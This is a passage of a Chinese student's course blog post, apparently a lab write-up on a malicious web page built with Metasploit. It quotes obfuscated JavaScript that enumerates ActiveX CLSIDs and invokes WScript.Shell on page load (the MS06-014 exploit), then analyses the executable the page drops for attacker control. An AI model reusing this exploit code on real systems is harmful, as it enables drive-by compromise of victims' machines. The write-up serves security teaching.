style="color: rgba(128, 0, 0, 1)">9</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">b</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">B</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">5</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">C</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">7</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">C</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">9</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">2</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">7</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">B</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">}</span><span style="color: rgba(128, 0, 0, 1)">'</span>,<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">{</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">A</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">B</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">9</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">B</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">C</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">E</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">D</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">D</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">E</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">C</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">7</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">E</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">7</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">E</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">1</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">9</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">2</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">2</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">D</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">A</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">2</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">1</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">1</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">7</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">1</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">1</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">}</span><span style="color: rgba(128, 0, 0, 1)">'</span>,<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">{</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">F</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">C</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">}</span><span style="color: rgba(128, 0, 0, 1)">'</span>,<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">{</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">F</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">A</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">C</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">}</span><span style="color: rgba(128, 0, 0, 1)">'</span>,<span style="color: rgba(0, 0, 255, 1)">null</span><span style="color: rgba(0, 0, 0, 1)">);
</span><span style="color: rgba(0, 0, 255, 1)">while</span><span style="color: rgba(0, 0, 0, 1)">(t[i])
{
Var a</span>=<span style="color: rgba(0, 0, 255, 1)">null</span><span style="color: rgba(0, 0, 0, 1)">;
</span><span style="color: rgba(0, 0, 255, 1)">if</span>(t[i].substring(<span style="color: rgba(128, 0, 128, 1)">0</span>,<span style="color: rgba(128, 0, 128, 1)">1</span>)==<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">{</span><span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(0, 0, 0, 1)">)
{
a</span>=document.createElement(<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">object</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">);
a.setAttribute(</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">cl</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">as</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">sid</span><span style="color: rgba(128, 0, 0, 1)">"</span>,<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">cl</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">s</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">id</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">:</span><span style="color: rgba(128, 0, 0, 1)">"</span>+t[i].substring(<span style="color: rgba(128, 0, 128, 1)">1</span>,t[i].length-<span style="color: rgba(128, 0, 128, 1)">1</span><span style="color: rgba(0, 0, 0, 1)">));}
</span><span style="color: rgba(0, 0, 255, 1)">else</span>{<span style="color: rgba(0, 0, 255, 1)">try</span>{a=<span style="color: rgba(0, 0, 0, 1)">newActiveXObject(t[i]);}
</span><span style="color: rgba(0, 0, 255, 1)">catch</span><span style="color: rgba(0, 0, 0, 1)">(e){}}
</span><span style="color: rgba(0, 0, 255, 1)">if</span><span style="color: rgba(0, 0, 0, 1)">(a)
{
</span><span style="color: rgba(0, 0, 255, 1)">try</span><span style="color: rgba(0, 0, 0, 1)">
{
Var b</span>=TNnqPqFwATYGhAFN(a,<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">W</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">Sc</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">ri</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">pt</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">.S</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">he</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">ll</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">);
</span><span style="color: rgba(0, 0, 255, 1)">if</span><span style="color: rgba(0, 0, 0, 1)">(b)
{
MVPXzuoZeLqwiAgmYyyewEJvmOllm(a);
</span><span style="color: rgba(0, 0, 255, 1)">return</span>(<span style="color: rgba(128, 0, 128, 1)">0</span><span style="color: rgba(0, 0, 0, 1)">);}
}</span><span style="color: rgba(0, 0, 255, 1)">catch</span>(e){}}i++<span style="color: rgba(0, 0, 0, 1)">;}}
</span>&lt;/script&gt;&lt;/head&gt;
&lt;body onload=<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">tVvSIcjfVnZffIabEspn()</span><span style="color: rgba(128, 0, 0, 1)">'</span>&gt;<span style="color: rgba(0, 0, 0, 1)">YyswB
</span>&lt;/body&gt;&lt;/html&gt;</pre>
</div>
<p>&nbsp;</p>
<ul>
<li>js通过调用document.location加载了&nbsp;<code>payload</code>&nbsp;，并且下一行中后面跟了一个可执行文件&nbsp;<code>rzULNEAMzLdxJYBzMznRxycm.exe</code>&nbsp;。应该是以攻击机为服务器的可执行文件。通过网页下载到靶机上的，而且为了躲避杀毒软件，每次加载恶意网页生成的可执行文件的名字是变化的。<br><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202206/2773184-20220603155642267-673553976.png" class="lazyload">
<p>&nbsp;</p>
<p>&nbsp;</p>
</li>
<li>通过打开靶机任务管理器查看正在运行的程序进行验证。发现了在网页源码中出现的可执行文件名，其作用就是帮助攻击机获取靶机控制权限。<br><img alt="" class="medium-zoom-image lazyload" loading="lazy" data-src="https://img2020.cnblogs.com/blog/1800795/202005/1800795-20200521005441285-1842753777.png"></li>
<li><code>BD96C556-65A3-11D0-983A-00C04FC29E36</code>&nbsp;是漏洞MS06-014中的clsid变量，搜索&nbsp;<code>BD96C556</code>，容易知道攻击者使用的漏洞是MS06-014。。<br><img alt="" class="medium-zoom-image lazyload" loading="lazy" data-src="https://img2020.cnblogs.com/blog/1800795/202005/1800795-20200521005724514-800250685.png"></li>




</ul>
<h3 id="autoid-2-3-0">&nbsp;</h3>
<h2>四、学习中遇到的问题及解决</h2>
<p>&nbsp;问题：由于kali版本高，使得msf6&gt;命令区别msf5&gt;命令，在实践一学习过程中因此导致无法建立session实现联通。</p>
<p>&nbsp;解决：在王琪同学的帮助下，修改指令，完成。</p>
<p>&nbsp;</p>
<p>&nbsp;&nbsp;</p>
<h2>&nbsp;五、学习感想和体会&nbsp;</h2>
<p>&nbsp;本次作业，因为客观的实验环境问题和自身知识能力的不足使十分艰难，其涉及面广、难度大，终难以完全独立完成，部分内容需要同学的指导。</p>
</div>
<div class="clear"></div>
<div id="blog_post_info_block" role="contentinfo" class="post-meta-container">
    <div id="blog_post_info"></div>
    <div class="clear"></div>
    <div id="post_next_prev"></div>
</div>
            </div>
            <div class="postDesc">posted @ 
<span id="post-date" data-last-update-days="5.740277777777778" data-date-updated="2022-06-03 17:04">2022-05-28 23:18</span>&nbsp;
<a href="https://www.cnblogs.com/bixj">再来人</a>&nbsp;
阅读(<span id="post_view_count">161</span>)&nbsp;
评论(<span id="post_comment_count">0</span>)&nbsp;
&nbsp;
<a href="javascript:void(0)" onclick="AddToWz(16305733);return false;">收藏</a>&nbsp;
<a href="javascript:void(0)" onclick="reportManager.report({ currentUserId: '', targetType: 'blogPost', targetId: '16305733', targetLink: 'https://www.cnblogs.com/bixj/p/16305733.html', title: '20211902 毕鑫杰 2021-2022-2 《网络攻防实践》第十三周作业 ' })">举报</a>
</div>
        </div>
	    
	    
    </div><!--end: topics 文章、评论容器-->
</div>
<script>
    var cb_entryId = 16305733, cb_entryCreatedDate = '2022-05-28 23:18', cb_postType = 1, cb_postTitle = '20211902 毕鑫杰 2021-2022-2 《网络攻防实践》第十三周作业 ';
    var allowComments = true, cb_blogId = 742100, cb_blogApp = 'bixj', cb_blogUserGuid = '80fe9fda-c19f-4f5b-14ff-08d9f775886a';
    mermaidRender.render()
    markdown_highlight()
    zoomManager.apply("#cnblogs_post_body img:not(.code_img_closed):not(.code_img_opened)");    
</script>
<a id="!comments"></a>
<div id="blog-comments-placeholder"></div>
<div id="comment_form" class="commentform">
    <a name="commentform"></a>
    <div id="divCommentShow"></div>
    <div id="comment_nav">
        <div class="comment-nav-right">
            <span id="span_refresh_tips"></span><a href="#" onclick="return RefreshPage();">刷新页面</a><a href="#top">返回顶部</a>
        </div>
    </div>
    <div id="comment_form_container"></div>
    <div class="ad_text_commentbox" id="ad_text_under_commentbox"></div>
        <div id="cnblogs_ch"></div>
    <div id="opt_under_post"></div>
        <div id="blog_c1" class="under-post-card below-post-card">
            <a href="https://cnblogs.vip/store/key-caps" rel="nofollow" target="_blank" onclick="countCreativeClicks('C1-周边-键帽')">
                <img src="https://img2024.cnblogs.com/blog/35695/202601/35695-20260126182414083-343501314.webp" onload="countCreativeImpressions('C1-周边-键帽')" alt="" style="width:300px!important;height:250px!important;min-width:300px!important;max-width:300px!important;" />
                <span id="c1_impression" style="display:none"></span>
            </a>
        </div>
    <div id="under_post_card1"></div>
    <div id="related_posts_card"></div>
    <div id="under_post_card2"></div>
